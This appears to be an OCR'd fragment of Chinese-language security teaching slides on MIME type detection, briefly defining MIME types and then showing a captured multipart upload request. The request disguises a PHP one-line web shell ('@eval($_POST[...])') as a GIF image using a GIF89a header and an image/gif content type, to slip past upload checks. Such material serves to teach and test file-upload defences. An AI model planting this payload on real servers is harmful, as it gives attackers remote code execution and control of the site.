 • MIME类型检测
◆MIME type的缩写为(Multipurpose Internet Mail Extensions)
代表互联网媒体类型(Internet media type)，MIME使用一个简
单的字符串组成，最初是为了标识邮件Email附件的类型，在
html文件中可以使用content-type属性表示，描述了文件类型的
互联网标准。
204800
-----------------------------7232301415715377671408969​38
Content-Disposition: form-data; name="upfile"; filename="GIF.g
Content-Type: image/gif
GIF89a
<script language="php">@eval($_POST['a']);</script>
-----------------------------723230141571537767140896938
Content-Disposition: form-data; name="submit"
上传
-----------------------------723230141571537767140896938--